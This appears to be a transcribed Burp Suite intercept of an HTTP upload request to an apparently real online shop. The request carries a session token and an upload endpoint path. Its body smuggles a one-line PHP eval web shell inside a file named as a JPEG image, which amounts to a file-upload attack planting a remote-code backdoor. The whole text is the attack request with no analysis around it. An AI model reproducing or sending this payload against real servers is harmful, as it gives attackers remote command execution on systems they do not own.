 Request to https://shop.yumingsheying.com:443 [8.131.75.140]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /tao/alioss/upload HTTP/2
2 Host: shop.yumingsheying.com
3 Content-Length: 210
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="101"
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryo2CEot4lovAGnILO
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
8 Token: 0a9527a1-a5cc-4502-a830-2c38e643d746
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://shop.yumingsheying.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://shop.yumingsheying.com/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 ------WebKitFormBoundaryo2CEot4lovAGnILO
20 Content-Disposition: form-data; name="file"; filename="lj.jpg"
21 Content-Type: image/jpeg
22
23 <?php @eval($_POST['pass']);?>
24 ------WebKitFormBoundaryo2CEot4lovAGnILO--
25